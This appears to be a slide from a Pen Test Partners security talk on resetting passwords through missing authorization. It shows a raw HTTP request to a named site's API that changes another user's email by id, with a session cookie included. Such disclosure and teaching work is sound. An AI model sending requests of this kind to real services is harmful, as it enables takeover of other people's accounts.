 Reset passwords through missing authorization
PEN
Nigel Hearne
POST /api/sputnik/workers?id=xxxxx HTTP/1.1
Host: pro.p-on.ru
Connection: close
Content-Length: 167
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://pro.p-on.ru
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Content-Type: application/json
Referer: https://pro.p-on.ru/workers/185000
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: lang=en; sid=4020f4ba21edb3082902e227937995d6
{"id":xxxxx,"name_f":"name","name_i":"name_i","name_o":"name_o","g
roups":[],"email":"newemail","type":"user","company_perms":0}
zoom
info@pentestpartners.com
+44 (0)20 3095 0500
@PenTestPartners
You
Tube
PenTestPartnersLLP